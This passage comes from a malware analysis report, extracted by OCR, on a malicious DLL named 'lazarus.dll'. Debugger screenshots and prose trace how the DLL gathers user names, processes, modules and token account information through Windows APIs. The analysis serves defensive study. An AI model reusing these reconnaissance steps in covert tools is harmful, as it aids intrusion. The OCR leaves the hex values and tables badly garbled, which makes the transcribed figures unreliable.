|   | 031495A2  | 09   | 00 | 44 | 00 | 65  | 00 | 73 | 00 | 63 | 00 | 72  | 00 | 69 | 00 | 70 | 00   |                  |           |
|   | 031495B2  | 74   | 00 | 69 | 00 | 6F  | 00 | 6E | 00 | 20 | 00 | 2E  | 00 | 20 | 00 | 2E | 00   | t.i.o.n          |           |
|   | 031495C2  | 20   | 00 | 2E | 00 | 20  | 00 | 2E | 00 | 20 | 00 | 2E  | 00 | 20 | 00 | 2E | 00   |                  |           |
|   | 031495D2  | 20   | 00 | 2E | 00 | 20  | 00 | 2E | 00 | 20 | 00 | ЗA  | 00 | 20 | 00 | 49 | 00   | :I.              |           |
|   | 031495E2  | 6E   | 00 | 74 | 00 | 65  | 00 | 6C | 00 | 28 | 00 | 52  | 00 | 29 | 00 | 20 | 00   | n.t.e.l.(.R.)    |           |
|   | 031495F2  | 38   | 00 | 32 | 00 | 35  | 00 | 37 | 00 | 34 | 00 | 4C  | 00 | 20 | 00 | 47 | 00   | 8.2.5.7.4.LG.    |           |
|   | 03149602  | 69   | 00 | 67 | 00 | 61  | 00 | 62 | 00 | 69 | 00 | 74  | 00 | 20 | 00 | 4E | 00   | i.g.a.b.i.tN.    |           |
|   | 03149612  | 65   | 00 | 74 | 00 | 77  | 00 | 6F | 00 | 72 | 00 | 6B  | 00 | 20 | 00 | 43 | 00   | e.t.w.o.r.kC.    |           |
|   | 03149622  | 6F   | 00 | 6E | 00 | 6E  | 00 | 65 | 00 | 63 | 00 | 74  | 00 | 69 | 00 | 6F | 00   | o.n.n.e.c.t.i.o. |           |
|   | 03149632  | GE   | 00 | OD | 00 | 0A  | 00 | 09 | 00 | 50 | 00 | 68  | 00 | 79 | 00 | 73 | 00   | nP.h.v.s.        |           |
| 1 | 03149642  | 69   | 00 | 63 | 00 | 61  | 00 | 6C | 00 | 20 | 00 | 41  | 00 | 64 | 00 | 64 | 00   | i.c.a.lA.d.d.    |           |
| 1 | 03149652  | 72   | 00 | 65 | 00 | 73  | 00 | 73 | 00 | 2E | 00 | 20  | 00 | 2E | 00 | 20 | 00   | r.e.s.s          |           |
|   | 03149662  | 2E   | 00 | 20 | 00 | 2E  | 00 | 20 | 00 | 2E | 00 | 20  | 00 | 2E | 00 | 20 | 00   |                  |           |
|   | 03149672  | 3A   | 00 | 20 | 00 | 30  | 00 | 30 | 00 | 2D | 00 | 30  | 00 | 43 | 00 | 2D | 00   | :0.00.C          |           |
|   | 03149682  | 32   | 00 | 39 | 00 | 2D  | 00 | 32 | 00 | 35 | 00 | 2D  | 00 | 36 | 00 | 36 | 00   | 2.92.56.6.       |           |
|   | 03149692  | 2D   | 00 | 31 | 00 | 35  | 00 | 0D | 00 | 0A | 00 | 09  | 00 | 44 | 00 | 48 | 00   | 1.5D.H.          |           |
|   | 031496A2  | 43   | 00 | 50 | 00 | 20  | 00 | 45 | 00 | 6E | 00 | 61  | 00 | 62 | 00 | 6C | 00   | C.PE.n.a.b.l.    |           |
|   | 031496B2  | 65   | 00 | 64 | 00 | 2E  | 00 | 20 | 00 | 2E | 00 | 20  | 00 | 2E | 00 | 20 | 00   | e.d              |           |
|   | 031496C2  | 2E   | 00 | 20 | 00 | 2E  | 00 | 20 | 00 | 2E | 00 | 20  | 00 | 2E | 00 | 20 | 00   |                  |           |
|   | 031496D2  | 2E   | 00 | 20 | 00 | 3A  | 00 | 20 | 00 | 6E | 00 | 6F  | 00 | OD | 00 | 0A | 00   | :n.o             |           |
|   | 031496E2  | 09   | 00 | 49 | 00 | 50  | 00 | 20 | 00 | 41 | 00 | 64  | 00 | 64 | 00 | 72 | 00   | I.PA.d.d.r.      | Figure 16 |
|   | 031496F2  | 65   | 00 | 73 | 00 | 73  | 00 | 2E | 00 | 20 | 00 | 2E  | 00 | 20 | 00 | 2E | 00   | e.s.s            |           |
|   | 03149702  | 20   | 00 | 2E | 00 | 20  | 00 | 2E | 00 | 20 | 00 | 2E  | 00 | 20 | 00 | 2E | 00   |                  |           |
|   | 03149712  | 20   | 00 | 2E | 00 | 20  | 00 | 2E | 00 | 20 | 00 | 3A  | 00 | 20 | 00 | 31 | 00   | 1.               |           |
|   | 03149/22  | 39   | 00 | 32 | 00 | ZE  | 00 | 31 | 00 | 36 | 00 | 38  | 00 | ZE | 00 | 31 | 00   | 9.21.6.81.       |           |
|   | 03149/32  | 36   | 00 | 34 | 00 | ZE  | 00 | 31 | 00 | 32 | 00 | 38  | 00 | OD | 00 | OA | 00   | 6.41.2.8         |           |
|   | 03149/42  | 09   | 00 | 53 | 00 | 125 | 00 | 62 | 00 | 6E | 00 | 65  | 00 | 74 | 00 | 20 | 00   |                  |           |
|   | 03149/52  | 40   | 00 | 61 | 00 | 13  | 00 | 68 | 00 | 20 | 00 | ZE  | 00 | 20 | 00 | ZE | 00   | M.d.S.K          |           |
|   | 03149/62  | 20   | 00 | 2E | 00 | 20  | 00 | ZE | 00 | 20 | 00 | ZE  | 00 | 20 | 00 | 25 | 00   |                  |           |
|   | 02149772  | 20   | 00 | 25 | 00 | 20  | 00 | 22 | 00 | 20 | 00 | 25  | 00 | 20 | 00 | 22 | 00   | E E 2 E E 2      |           |
|   | 02149702  | 25   | 00 | 25 | 00 | 26  | 00 | 20 | 00 | 00 | 00 | 0.0 | 00 | 00 | 00 | 14 | 00   | 5.52.5.52.       |           |
|   | 021497 52 | 65   | 00 | 66 | 00 | 61  | 00 | 75 | 00 | 6C | 00 | 74  | 00 | 20 | 00 | 47 | 00   | afault G         |           |
|   | 03149782  | 61   | 00 | 74 | 00 | 65  | 00 | 77 | 00 | 61 | 00 | 79  | 00 | 20 | 00 | 25 | 00   | ateway           |           |
|   | 03149702  | 20   | 00 | 2E | 00 | 20  | 00 | 2F | 00 | 20 | 00 | 2E  | 00 | 20 | 00 | 2F | 00   | arerennary:      |           |
|   | 03149702  | 20   | 00 | 2E | 00 | 20  | 00 | 34 | 00 | 20 | 00 | 31  | 00 | 39 | 00 | 32 | 00   | 1.9.2            |           |
|   | 031497F2  | 2F   | 00 | 31 | 00 | 36  | 00 | 38 | 00 | 2F | 00 | 31  | 00 | 36 | 00 | 34 | 00   |                  |           |
|   | 031497F2  | 2E   | 00 | 32 | 00 | 35  | 00 | 34 | 00 | OD | 00 | 0A  | 00 | 09 | 00 | 44 | 00   |                  |           |
|   | 03149802  | 48   | 00 | 43 | 00 | 50  | 00 | 20 | 00 | 53 | 00 | 65  | 00 | 72 | 00 | 76 | 00   | H.C.PS.e.r.v.    |           |
|   | 03149812  | 65   | 00 | 72 | 00 | 20  | 00 | 2E | 00 | 20 | 00 | 2E  | 00 | 20 | 00 | 2E | 00   | e.r              |           |
|   | 03149822  | 20   | 00 | 2E | 00 | 20  | 00 | 2E | 00 | 20 | 00 | 2E  | 00 | 20 | 00 | 2E | 00   |                  |           |
|   | 03149832  | 20   | 00 | 2E | 00 | 20  | 00 | 3A | 00 | 20 | 00 | 0D  | 00 | 0A | 00 | 09 | 00   | :                |           |
|   | 03149842  | 50   | 00 | 72 | 00 | 69  | 00 | 6D | 00 | 61 | 00 | 72  | 00 | 79 | 00 | 20 | 00   | P.r.i.m.a.r.y    |           |
|   | 03149852  | 57   | 00 | 49 | 00 | 4E  | 00 | 53 | 00 | 20 | 00 | 53  | 00 | 65 | 00 | 72 | 00   | W.I.N.SS.e.r.    |           |
|   | 03149862  | 76   | 00 | 65 | 00 | 72  | 00 | 20 | 00 | 2E | 00 | 20  | 00 | 2E | 00 | 20 | 00   | v.e.r            |           |
|   | 03149872  | 2E   | 00 | 20 | 00 | 2E  | 00 | 20 | 00 | ЗA | 00 | 20  | 00 | OD | 00 | 0A | 00   | :                |           |
| 1 | 03149882  | 09   | 00 | 53 | 00 | 65  | 00 | 63 | 00 | 6F | 00 | 6E  | 00 | 64 | 00 | 61 | 00   |                  |           |
| 1 | 03149892  | 72   | 00 | 79 | 00 | 20  | 00 | 57 | 00 | 49 | 00 | 4E  | 00 | 53 | 00 | 20 | 00   | r.yW.I.N.S       |           |
|   | 031498A2  | 53   | 00 | 65 | 00 | 72  | 00 | 76 | 00 | 65 | 00 | 72  | 00 | 20 | 00 | 2E | 00   | s.e.r.v.e.r      |           |
|   | 031498B2  | 20   | 00 | 2E | 00 | 20  | 00 | 2E | 00 | 20 | 00 | 3A  | 00 | 20 | 00 | OD | 00   |                  |           |
| 1 | 03149802  | I OA | 00 | 00 | 00 | 00  | 00 | 00 | 00 | 00 | 00 | 00  | 00 | 00 | 00 | 00 | 00   |                  | 1         |

The process gets the username associated with the current thread by calling the GetUserNameW function:

|           | <ul> <li>69DD6B1D</li> <li>69DD6B1E</li> </ul>                                                                                                    | 50<br>53   |                       | p                                                                                                    | ush eax<br>ush ebx |             |              |                          |       | x875W_0 0 x875W_Z                                                                      | 0 x875W_D 0                                                  |        |
|-----------|----------------------------------------------------------------------------------------------------|------------|-----------------------|----------------------------------------------------------------------------------------------------|--------------------|-------------|--------------|--------------------------|-------|----------------------------------------------------------------------------------------|--------------------------------------------------------------|--------|
|           | → 6900681F                                                                                                    | FF 15      | 08 F0 DE 6            | 2 6                                                                                                    | all dword pt       | r ds:[<&Ge  | tUserNameW>] | >                        | ~     | Default (stdcall)                                                                      | <b>▼</b> 5 😫                                                 | Unlock |
| dword ptr | [69DEF008 <la< th=""><th>dll:\$681F</th><th>JserNameW&gt;]=<br/>#5F1F</th><th><advap132.g< th=""><th>etUserNameW&gt;</th><th></th><th></th><th></th><th></th><th>1: [esp] 031480.8<br/>2: [esp+4] 00CFFA44<br/>3: [esp+8] 00CFFBA0<br/>4: [esp+C] 76A75A40</th><th><kernel32.localfr< th=""><th>ee&gt;</th></kernel32.localfr<></th></advap132.g<></th></la<> | dll:\$681F | JserNameW>]=<br>#5F1F | <advap132.g< th=""><th>etUserNameW&gt;</th><th></th><th></th><th></th><th></th><th>1: [esp] 031480.8<br/>2: [esp+4] 00CFFA44<br/>3: [esp+8] 00CFFBA0<br/>4: [esp+C] 76A75A40</th><th><kernel32.localfr< th=""><th>ee&gt;</th></kernel32.localfr<></th></advap132.g<> | etUserNameW>       |             |              |                          |       | 1: [esp] 031480.8<br>2: [esp+4] 00CFFA44<br>3: [esp+8] 00CFFBA0<br>4: [esp+C] 76A75A40 | <kernel32.localfr< th=""><th>ee&gt;</th></kernel32.localfr<> | ee>    |
| Dump 1    | Dump 2                                                                                                    | Dump 3     | Dump 4                | Dump 5                                                                                                    | 🛞 Watch 1          | [x=] Locals | 3 Struct     | 00CFFA24 0<br>00CFFA28 0 | 03148 | 30C8<br>FA44                                                                           |                                                              |        |
| Figure 17 |                                                                                                    |            |                       |                                                                                                    |                    |             |              |                          |       |                                                                                        |                                                              |        |

The binary takes a snapshot of all processes in the system using the CreateToolhelp32Snapshot API (0x2 = TH32CS\_SNAPPROCESS):

|                                                                                                    | 6 9DD 6DC     6 9DD 6DC     6 9DD 6DC     6 9DD 6DC     6 9DD 6DC | A 57<br>8 89 7D<br>8 88 35<br>4 6A 02 | FC<br>04 F1 DE 65     | 2 m    | ush edi<br>ov dword ptr<br>ov esi,dword<br>ush 2 | ss:[ebp-4<br>ptr ds:[< | ,edi<br>&CreateToolhe | 1p32Snapshot>] |      | x87SW_C1 0 x87SW_C0<br>x87SW_SF 0 x87SW_P<br>x87SW_O 0 x87SW_Z                         | 0 x875W_E5<br>1 x875W_U<br>0 x875W_D | 0<br>0<br>0 |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------|---------------------------------------|-----------------------|--------|--------------------------------------------------|------------------------|-----------------------|----------------|------|----------------------------------------------------------------------------------------|--------------------------------------|-------------|
| EIP                                                                                                    | → ● 6900 600 (<br>● <                                             | FF D6                                 |                       | - IC   | all esi                                          |                        | •                     |                | >    | Default (stdcall)                                                                      | • 5                                  | Unlock      |
| esi= <kernel< th=""><th>132.CreateToo</th><th>dll:\$60D6</th><th>oshot&gt; (76AA<br/>V61D6</th><th>F890)</th><th></th><th></th><th></th><th></th><th></th><th>1: [esp] 00000002<br/>2: [esp+4] 00000000<br/>3: [esp+8] CD4245A8<br/>4: [esp+C] 00CFFBA0</th><th></th><th></th></kernel<> | 132.CreateToo                                                     | dll:\$60D6                            | oshot> (76AA<br>V61D6 | F890)  |                                                  |                        |                       |                |      | 1: [esp] 00000002<br>2: [esp+4] 00000000<br>3: [esp+8] CD4245A8<br>4: [esp+C] 00CFFBA0 |                                      |             |
| Dump 1                                                                                                    | Dump 2                                                            | Dump 3                                | Ump 4                 | Dump 5 | 💮 Watch 1                                        | [x=] Locals            | 2 Struct              | OOCFEA40       | 0000 | 00002                                                                                  |                                      |             |
| Figure 18                                                                                                    |                                                                   |                                       |                       |        |                                                  |                        |                       |                |      |                                                                                        |                                      |             |

The file extracts information about the first process from the snapshot via a call to Process32FirstW:

|            | 6 900 60 F    | 7 51<br>8 50 |            | p      | ush ecx<br>ush eax |             |                 |                          |              | x875W_0 0 x875W_Z                          | 0 x875W_D | 0          |
|------------|---------------|--------------|------------|--------|--------------------|-------------|-----------------|--------------------------|--------------|--------------------------------------------|-----------|------------|
| dword ptr  | 690060F       | Zarus.&Pro   | EO FO DE 6 | 2      | 2.Process32F       | r ds:[<&Pro | )cess32FirstW>] | >                        | ~            | Default (stdcall)<br>1: [esp] 0000030C     | • 5       | 🗧 🗌 Unlock |
| .text:69DD | 6DF9 lazarus. | d11:\$6DF9   | #61F9      |        |                    |             |                 |                          |              | 2: [esp+8] CD4245A8<br>4: [esp+C] 00CFFBA0 |           |            |
| Ump 1      | Dump 2        | Dump 3       | Dump 4     | Dump 5 | 🛞 Watch 1          | [x=] Locals | 3 Struct        | OOCFEA4C 0<br>OOCFEA50 0 | 0000<br>00CF | 030C<br>F830                               |           |            |

Figure 19

The malicious binary opens the process object using the OpenProcess routine (0x410 = **PROCESS\_QUERY\_INFORMATION** | **PROCESS\_VM\_READ**):

| dword ptr [<br>.text:690D7                            | <ul> <li>\$9007009</li> <li>\$0007004</li> <li>\$9007004</li> <li>\$9007061</li> <li>\$9007061</li> <li>\$9007064</li> <li>\$9007064</li> <li>\$9007068</li> <li>\$9007068</li> <li>\$9007068</li> <li>\$9007068</li> <li>\$9007105</li> <li>\$9007106</li> <li>\$9007131</li> <li>\$9007131</li> <li>\$9007136</li> <li>\$9007136</li> <li>\$9007137</li> <li>\$9007136</li> <li>\$9007136</li> <li>\$9007137</li> <li>\$9007136</li> <li>\$9007136</li> <li>\$9007137</li> <li>\$9007138</li> <li>\$9007138&lt;</li></ul> | 50<br>68 100<br>89 40<br>67 45<br>67 45<br>67 | 04 00 00<br>C0<br>DC 00 00 00<br>DC 04 01 00<br>DD 04 01 00<br>C8 00 00 00<br>E0 25 00 73<br>E4 5C 00 73<br>F4 6F 00 77<br>F8 6E 00 07<br>F9 6B 00 6E<br>08 F1 DE 65<br>PProcess>]= | ) 000 mm<br>000 mm<br>000 mm<br>000 mm<br>000 mm<br>000 mm<br>000 mm<br>000 mm<br>000 mm<br>000 mm<br>000 mm<br>000 mm<br>000 mm | Ish eax<br>Ish 0<br>Ish 10<br>Ish 410<br>Ish 41 | SS: ebp-40<br>SS: ebp-34<br>SS: ebp-34<br>SS: ebp-38<br>SS: ebp-38<br>SS: ebp-28<br>SS: ebp-28<br>SS: ebp-28<br>SS: ebp-28<br>SS: ebp-28<br>SS: ebp-28<br>SS: ebp-14<br>SS: ebp-14<br>SS: ebp-14<br>SS: ebp-16<br>SS: ebp-6<br>SS: ebp-6<br>SS: ebp-6 | -CX<br>-0<br>-104<br>-104<br>-12C<br>-0<br>-730025<br>-73005<br>-6E0068<br>-77006F<br>-6E<br>-77006F |                                                                                                    | ~                    | x87<br>x87<br>x87<br>x87<br>x87<br>x87<br>x87<br>x87<br>x87<br>x87 | r5 000000<br>r6 3FFF80<br>r7 3FFF80<br>Tagword F<br>Tw_0 3 (E<br>Tw_4 3 (E<br>Tw_4 3 (E<br>Tw_4 3 (E)<br>Sw_5 0<br>Sw_5 0<br>Sw_5 0<br>Sw_5 0<br>Sw_5 0<br>(esp+4) 00<br>(esp+4) 00<br>(esp+4) 00<br>(esp+4) 00<br>(esp+4) 00 | 0000000000<br>00000000000<br>870C975DF2:<br>FFF<br>mpty) x8<br>mpty) x8<br>mpty) x8<br>d 0020<br>x875W_C3<br>x875W_C0<br>x875W_C0<br>x8 | 0000 STS E<br>2363 ST7 E<br>2363 ST7 E<br>27TW_1 3 (E<br>7TW_5 3 (E<br>7TW_5 3 (E<br>7TW_7 3 (C<br>0 x87SW_C<br>0 x87SW_0<br>1 x87SW_0<br>0 x87SW_0 | mpty 0.00000<br>mpty 1.00000<br>mpty 1.10714<br>mpty)<br>mpty)<br>mpty)<br>mpty)<br>py)<br>5 0<br>0<br>0 |
|-------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------|--------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Dump 1                                                | Dump 2                                                                                                    | Ump 3                                                                                                    | Ump 4                                                                                                    | Dump 5                                                                                                    | 💮 Watch 1                                                                                                    | (x=) Locals                                                                                                    | 2 Struct                                                                                             | 00CFE9E8<br>00CFE9EC                                                                                                    | 0000                 | 0410                                                               |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| Address He<br>OOCFEA7C 58<br>OOCFEA8C 50<br>Figure 20 | x<br>00 53 00 79<br>00 72 00 6F                                                                                                    | 00 73 00 7                                                                                                    | 74 00 65 00<br>55 00 73 00                                                                                                    | 6D 00 20 00<br>73 00 5D 00                                                                                                    | ASCII<br>[.S.y.s.t.e<br>P.r.o.c.e.s                                                                                                    | e.m<br>s.s.].                                                                                                    |                                                                                                    | OOCFE9F0     OOCFE9F4     OOCFE9F8     OOCFE9F8 | 0000<br>0000<br>76AA | 0000<br>0000<br>5890                                               | kernel 32                                                                                                    | .CreateToo                                                                                                    | 1he1p32Sn                                                                                                    | apshot                                                                                                   |

Whether the file doesn't have enough rights to open a process, it copies "Unknown" along with the process name to a temporary buffer.

The binary takes a snapshot of the current process along with all its modules using the CreateToolhelp32Snapshot API (0x8 = TH32CS\_SNAPMODULE):

|                                                                                                    | <ul> <li>69DD 6E6</li> <li>69DD 6E6</li> <li>69DD 6E6</li> </ul> | 3 FF B5<br>9 89 85<br>F 6A 08 | 84 FO FF F<br>8C FO FF F | F p<br>F m  | ush dword pt<br>ov dword ptr<br>ush 8 | ss:[ebp-F   | F7C]<br>74],eax |            |      | x87SW_SF 0 x87SW_P<br>x87SW_0 0 x87SW_Z                                                                     | 1 x875W_U 0<br>0 x875W_D 0 |
|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------|-------------------------------|--------------------------|-------------|---------------------------------------|-------------|-----------------|------------|------|----------------------------------------------------------------------------------------------------|----------------------------|
| esi= <kerne< th=""><th>690D6E7</th><th>Dihelp32Sna</th><th>oshot&gt; (76A</th><th>4F890)</th><th>all eși</th><th></th><th></th><th>&gt;</th><th>· ~</th><th>Default (stdcall)<br/>1: [esp] 00000008<br/>2: [esp+4] 00000000<br/>3: [esp+8] CD4245A8<br/>4: [esp+C] 00CFFBA0</th><th>▼ 5 💭 Unloc</th></kerne<> | 690D6E7                                                          | Dihelp32Sna                   | oshot> (76A              | 4F890)      | all eși                               |             |                 | >          | · ~  | Default (stdcall)<br>1: [esp] 00000008<br>2: [esp+4] 00000000<br>3: [esp+8] CD4245A8<br>4: [esp+C] 00CFFBA0 | ▼ 5 💭 Unloc                |
| Dump 1                                                                                                    | Dump 2                                                           | Dumo 3                        | Dump 4                   | Dump 5      | Watch 1                               | [x=] Locals | 2 Struct        | 00CFEA4C 0 | 0000 | 0008                                                                                                    |                            |
| Figure 21                                                                                                    | and comp a                                                       | and bound a                   | ere bany i               | and promp 2 | - Water 1                             | 1-10000     | 2. 50 det       | OCFEASO 0  | 0000 | 0000                                                                                                    |                            |

Module32FirstW is utilized to retrieve information about the first module associated with the current process:

|              | <ul> <li>69DD6EA5</li> <li>69DD6EA6</li> </ul> | 50<br>56        | p                                                                                                    | ush eax<br>ush esi |              |                |            | 2     | (875W_0 0 x875W_Z                                              | 0 x875W_D 0   |
|--------------|------------------------------------------------|-----------------|----------------------------------------------------------------------------------------------------|--------------------|--------------|----------------|------------|-------|----------------------------------------------------------------|---------------|
|              | 690D6EA7                                       | FF 15 74 F0 1   | <u>)E 69</u>                                                                                                    | all dword pt       | tr ds:[<&Moo | lule32FirstW>] | >          | D     | efault (stdcall)                                               | ▼ 5 😫 🗌 Unloc |
| dword ptr [6 | 9DEF074 <lazar<br>A7 lazarus.dll</lazar<br>    | us.&Module32Fir | stW>]= <kerne132< th=""><th>Module32Fir.</th><th>stW&gt;</th><th></th><th></th><th>234</th><th>: [esp+4] 00CFF408<br/>: [esp+8] CD4245A8<br/>: [esp+C] 00CFFBA0</th><th></th></kerne132<> | Module32Fir.       | stW>         |                |            | 234   | : [esp+4] 00CFF408<br>: [esp+8] CD4245A8<br>: [esp+C] 00CFFBA0 |               |
| Ump 1        | Dump 2                                         | Dump 3          | p 4 🔛 Dump 5                                                                                                    | 🛞 Watch 1          | [x=] Locals  | 2 Struct       | OOCFEA4C 0 | DOOOD | 2E8                                                            |               |

Figure 22

The malicious DLL gets information about the next process recorded in the snapshot:

|           | <ul> <li>69DD 6F23</li> <li>69DD 6F24</li> </ul> | SO<br>FF BS | FO EF FF F   | F P                                                                                                    | ush eax<br>ush dword pt | r ss:[ebp-: | 1010]         |          |      | x875W_0 0 x875W_Z                                                 | 0 x875W_D 0 |
|-----------|--------------------------------------------------|-------------|--------------|----------------------------------------------------------------------------------------------------|-------------------------|-------------|---------------|----------|------|-------------------------------------------------------------------|-------------|
| EIP       | 690D 6F2A                                        | FF 15       | ES FO DE 6   | <u>s</u>   c                                                                                                    | all dword pt            | r ds:[<&Pro | ocess32NextW> | ••• •    | >    | Default (stdcall)                                                 | ▼ 5 🗘 Unloc |
| dword ptr | [69DEFOF8 <1a                                    | dll:\$6F2A  | cess32NextWa | ]= <kernel32< td=""><td>.Process32Ne</td><td>xtW&gt;</td><td></td><td></td><td></td><td>2: [esp+4] 00CFF830<br/>3: [esp+8] CD4245A8<br/>4: [esp+C] 00CFFBA0</td><td></td></kernel32<> | .Process32Ne            | xtW>        |               |          |      | 2: [esp+4] 00CFF830<br>3: [esp+8] CD4245A8<br>4: [esp+C] 00CFFBA0 |             |
| U Dump 1  | Dump 2                                           | Dump 3      | Dump 4       | Dump 5                                                                                                    | Watch 1                 | [x=] Locals | 2 Struct      | 00CFEA4C | 0000 | 030C                                                              |             |

Figure 23

The OpenProcessToken routine is used to open the access token associated with a process (0x8 = TOKEN\_QUERY):

|            | <ul> <li>69DD715</li> <li>69DD715</li> <li>69DD715</li> </ul> | 6 50<br>7 6A 08<br>9 53 |              |                                                                                                    | ush eax<br>ush 8<br>ush ebx |                                               |               |         |      | x87SW_SF 0 x87SW_P<br>x87SW_0 0 x87SW_Z                                                                    | 1 x875W_U 0<br>0 x875W_D 0 |
|------------|---------------------------------------------------------------|-------------------------|--------------|----------------------------------------------------------------------------------------------------|-----------------------------|-----------------------------------------------|---------------|---------|------|----------------------------------------------------------------------------------------------------|----------------------------|
| dword ptr  | 6900715                                                       | A FF 15                 | nProcessToke | 2<br>en>]= <advapi< th=""><th>all dword p</th><th>tr ds:[<mark>&lt;&amp;Ope</mark><br/>ssToken&gt;</th><th>nProcessToker</th><th>▶]</th><th>&gt;</th><th>Default (stdcall)<br/>1: [esp] 000002E8<br/>2: [esp+4] 0000008<br/>3: [esp+8] 00CFEA0C<br/>4: [esp+C] 0319C5B4</th><th>▼ 5 💽 🗆 Unloc</th></advapi<> | all dword p                 | tr ds:[ <mark>&lt;&amp;Ope</mark><br>ssToken> | nProcessToker | ▶]      | >    | Default (stdcall)<br>1: [esp] 000002E8<br>2: [esp+4] 0000008<br>3: [esp+8] 00CFEA0C<br>4: [esp+C] 0319C5B4 | ▼ 5 💽 🗆 Unloc              |
| .text:6900 | ISA Tazarus                                                   | .dil:\$/15A             | #655A        |                                                                                                    |                             |                                               |               |         | -    | Construction of the second second                                                                          |                            |
| Dump 1     | Dump 2                                                        | Dump 3                  | Dump 4       | Dump 5                                                                                                    | 💮 Watch 1                   | [x=] Locals                                   | 3 Struct      | 00CFE9E | 000  | 002E8<br>00008                                                                                             |                            |
| Address H  | PY                                                            |                         |              |                                                                                                    | ASCTT                       | 1                                             |               | 00CFE9F | 0000 | FEAOC                                                                                                    |                            |

## Figure 24

GetTokenInformation is utilized to extract the user account of the token (0x1 = TokenUser):

| FIP        | <ul> <li>69DD71F1</li> <li>69DD71F1</li> <li>69DD720</li> <li>69DD720</li> <li>69DD720</li> <li>69DD720</li> <li>69DD720</li> </ul> | E 50<br>F 68 2C<br>4 56<br>S 6A 01<br>F 75<br>A FF 15 | 01 00 00<br>C8 |                                                                                                    | sh eax<br>sh 12C<br>sh esi<br>sh 1<br>sh dword pt | r ss: ebp-: | 8]<br>TokenInform | ational |                      |       | x875W_B 0<br>x875W_C1 0<br>x875W_SF 0<br>x875W_0 0       | x875W_C3<br>x875W_C0<br>x875W_P<br>x875W_Z | 0 x875W<br>0 x875W<br>1 x875W<br>0 x875W | _C2 0<br>_ES 0<br>_U 0<br>_D 0 |
|------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------|----------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------|-------------|-------------------|---------|----------------------|-------|----------------------------------------------------------|--------------------------------------------|------------------------------------------|--------------------------------|
| dword ptr  | • <<br>[69DEF018 <]a                                                                                                    | azarus.@Get                                           | FokenInforma   | tion>]= <adva< th=""><th>pi32.GetTok</th><th>enInformati</th><th>on&gt;</th><th></th><th></th><th>&gt; D</th><th>efault (stdcall)<br/>: [esp] 00<br/>: [esp+4]<br/>: [esp+8]</th><th>000348<br/>00000001<br/>03149498</th><th></th><th>🖌 5 😫 🗌 Unlo</th></adva<> | pi32.GetTok                                       | enInformati | on>               |         |                      | > D   | efault (stdcall)<br>: [esp] 00<br>: [esp+4]<br>: [esp+8] | 000348<br>00000001<br>03149498             |                                          | 🖌 5 😫 🗌 Unlo                   |
| .text:69DD | 720A lazarus.                                                                                                    | d11:\$720A #                                          | #660A          |                                                                                                    |                                                   |             |                   |         |                      | 4     | : [esp+C]                                                | 0000012C                                   |                                          |                                |
| Dump 1     | Ump 2                                                                                                    | Dump 3                                                | 💷 Dump 4       | Ump 5                                                                                                    | 🥘 Watch 1                                         | [x=] Locals | Struct            |         | OOCFE9E0<br>00CFE9E4 | 00000 | 348<br>001                                               |                                            |                                          |                                |
| Address    | lex                                                                                                    |                                                       |                |                                                                                                    | ASCII                                             | 1           |                   | ^       | OOCFE9E8             | 03149 | 498                                                      |                                            |                                          |                                |
| 03149498   | 00 00 00 00 00                                                                                                    | 00 00 00                                              | 00 00 00 00    | 00 00 00 00                                                                                                    |                                                   |             |                   |         | OOCFE9FO             | OOCFE | AIC                                                      |                                            |                                          |                                |
| Figure 25  |                                                                                                    |                                                       |                |                                                                                                    |                                                   |             |                   |         |                      |       |                                                          |                                            |                                          |                                |

The process retrieves the name of the account for a SID and the name of the first domain on which the SID is found via a function call to LookupAccountSidW:

| Gir<br>dword ptr [<br>.text:69DD7                       | SSDD7282     SSDD7283     SSDD7285     SSDD7286     SSD07286     SSD07288     SSD07288     SSD07288     SSD07288     SSD07288     SSD07288     SSD07289     SSD07289 | 50<br>80<br>45 D0<br>57<br>80<br>45 CC<br>50<br>53<br>FF 36<br>64 00<br>FF 15 04 F0 DE<br>"US.&LookupAccount:<br>1:\$7291 #6691 | ea e<br>push<br>push<br>push<br>push<br>push<br>push<br><u>69</u><br>call<br>51dw>]= <advap132.1< th=""><th>eax<br/>ax,dword ;<br/>eax<br/>edi<br/>ax,dword ;<br/>eax<br/>ebx<br/>dword ptr<br/>dword ptr<br/>LookupAcco</th><th>otr ss:[eb<br/>otr ss:[eb<br/>ds:[esi]<br/>ds:[&lt;&amp;Loo<br/>ountSidw&gt;</th><th>p-30]<br/>p-34]<br/>kupAccountS1</th><th>dw&gt;]</th><th>&gt;</th><th>×8<br/>×8<br/>×8<br/>×8<br/>×8<br/>×8<br/>×8<br/>×8<br/>×8<br/>×8<br/>×8<br/>×8<br/>×8<br/>×</th><th>1714_6         3         Cempty)           175Tw_6         3         Cempty)           175Tw_6         0         X87Sw_C           175w_6         0         X87Sw_C           175w_6         0         X87Sw_C           175w_6         0         X87Sw_C           175w_6         0         X87Sw_C           175w_0         0         X87Sw_C           175w_0         0         X87Sw_C           175w_0         0         X87Sw_C           175w_0         0         X87Sw_C           175w_0         0         X87Sw_C           175w_0         0         X87Sw_C           175w_0         0         X87Sw_C           175w_0         0         X87Sw_C           175w_0         0         X87Sw_C           175w_0         0         X87Sw_C           175w_0         0         X87Sw_C           175w_0         0         X87Sw_C           175w_0         0         X87Sw_C           1800000000         0         1494A0           19149FDB         00149FDB         00149FDB           19149FDB         000051400  </th><th>x87TW_7 3 (Em)<br/>3 0 x87SW_C2<br/>0 x87SW_U<br/>0 x87SW_U<br/>0 x87SW_U<br/>0 x87SW_U<br/>5</th><th></th></advap132.1<> | eax<br>ax,dword ;<br>eax<br>edi<br>ax,dword ;<br>eax<br>ebx<br>dword ptr<br>dword ptr<br>LookupAcco | otr ss:[eb<br>otr ss:[eb<br>ds:[esi]<br>ds:[<&Loo<br>ountSidw> | p-30]<br>p-34]<br>kupAccountS1 | dw>]                       | >                                              